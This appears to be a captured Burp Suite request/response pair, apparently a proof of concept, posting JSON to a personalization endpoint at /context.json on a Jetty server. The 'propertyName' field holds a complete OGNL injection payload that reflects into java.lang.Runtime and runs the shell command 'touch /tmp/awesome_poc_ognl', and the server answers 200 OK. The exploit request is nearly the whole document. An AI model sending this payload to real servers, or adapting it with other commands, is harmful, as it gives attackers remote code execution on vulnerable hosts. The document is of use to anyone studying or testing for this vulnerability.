 Send
Cancel
<
>
Target: https://your-vps-ip:9443
?
Request
Pretty
Raw
\n
Actions
1 POST /context.json HTTP/1.1
2 Host: your-vps-ip:9443
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1072
10
11 {
12 "personalizations":[
13 {
14 "id":"gender-test",
15 "strategy":"matching-first",
16 "strategyOptions":{
17 "fallback":"var2"
18 },
19 "contents":[
20 {
21 "filters":[
22 {
23 "condition":{
24 "parameterValues":{
25 "propertyName":
"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getrunt
imemethod = #runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRun
time\")}[0]).(#rtobj = #getruntimemethod.invoke(null,null)).(#execmethod = #
runtimeclass.getDeclaredMethods().{? #this.name.equals(\"exec\")}.{? #this.g
etParameters()[0].getType().getName().equals(\"java.lang.String\")}.{? #this
.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\"touch /tmp/awe
some_poc_ognl\"))",
26 "comparisonOperator":"equals",
27 "propertyValue":"male"
? Search... 0 matches
Response
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=d81e5d27-1046-4892-9155-94323743c0e6; Path=/;
Expires=Thu, 02-Mar-2023 08:25:00 GMT; Max-Age=31536000
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Set-Cookie: context-profile-id=c2f45f06-6b48-4fbc-9517-5a336c1c91eb; Path=/;
Expires=Thu, 02-Mar-2023 08:25:00 GMT; Max-Age=31536000
10 Content-Type: application/json;charset=utf-8
11 Server: Jetty(9.4.22.v20191022)
12
13 {"profileId":"c2f45f06-6b48-4fbc-9517-5a336c1c91eb","sessionId":"sample",
"profileProperties":null,"sessionProperties":null,"profileSegments":null,
"filteringResults":null,"processedEvents":0,"personalizations":{"gender-test":["var2"
]},"trackedConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":
"/tracker/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"consents":{}}
? Search... 0 matches
Done
1,022 bytes | 266 millis